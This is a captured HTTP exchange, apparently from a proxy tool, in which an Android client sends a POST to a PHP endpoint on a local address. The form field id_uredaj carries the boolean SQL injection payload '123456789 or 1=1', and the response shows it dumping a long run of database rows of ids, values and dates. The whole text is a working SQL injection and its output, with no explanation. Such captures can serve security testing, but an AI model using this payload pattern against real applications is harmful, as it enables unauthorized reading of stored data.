 1 POST http://192.168.1.7/sqlUpitiNovo.php HTTP/1.1
2 Content-Type:application/x-www-form-urlencoded; charset=UTF-8
3 User-Agent:Dalvik/2.1.0 (Linux; U; Android 12; M2101K6G Build/SKQ1.210908.001)
4 Host:192.168.1.7
5 Connection:Keep-Alive
6 Accept-Encoding:gzip
7 Content-Length:36
8
9 upitKod=1&id_uredaj=123456789 or 1=1
Response
Headers (7) Cookies (0) Raw Preview Body
Text JSON HEX XML JavaScript
1 id: x1 - vrijednost: x100012x datum: x2023-01-02 23:00:00id: x2 - vrijednost: x100030x datum: x2023-01-03 23:00:00id: x3
2 - vrijednost: x100037x datum: x2023-01-04 23:00:00id: x4 - vrijednost: x100049x datum: x2023-01-05 23:00:00id: x5 -
3 vrijednost: x100062x datum: x2023-01-06 23:00:00id: x6 - vrijednost: x100078x datum: x2023-01-07 23:00:00id: x7 -
4 vrijednost: x100093x datum: x2023-01-08 23:00:00id: x8 - vrijednost: x100107x datum: x2023-01-09 23:00:00id: x9 -
5 vrijednost: x100118x datum: x2023-01-10 23:00:00id: x10 - vrijednost: x100134x datum: x2023-01-11 23:00:00id: x11 -
6 vrijednost: x100150x datum: x2023-01-12 23:00:00id: x12 - vrijednost: x100158x datum: x2023-01-13 23:00:00id: x13 -
7 vrijednost: x100168x datum: x2023-01-14 23:00:00id: x14 - vrijednost: x100179x datum: x2023-01-15 23:00:00id: x15 -
8 vrijednost: x100187x datum: x2023-01-16 23:00:00id: x16 - vrijednost: x100201x datum: x2023-01-17 23:00:00id: x17 -
9 vrijednost: x100209x datum: x2023-01-18 23:00:00id: x18 - vrijednost: x100221x datum: x2023-01-19 23:00:00id: x19 -
10 vrijednost: x100239x datum: x2023-01-20 23:00:00id: x20 - vrijednost: x100249x datum: x2023-01-21 23:00:00id: x21 -
11 vrijednost: x100265x datum: x2023-01-22 23:00:00id: x22 - vrijednost: x100283x datum: x2023-01-23 23:00:00id: x23 -
12 vrijednost: x100291x datum: x2023-01-24 23:00:00id: x24 - vrijednost: x100307x datum: x2023-01-25 23:00:00id: x25 -
13 vrijednost: x100323x datum: x2023-01-26 23:00:00id: x26 - vrijednost: x100338x datum: x2023-01-27 23:00:00id: x27 -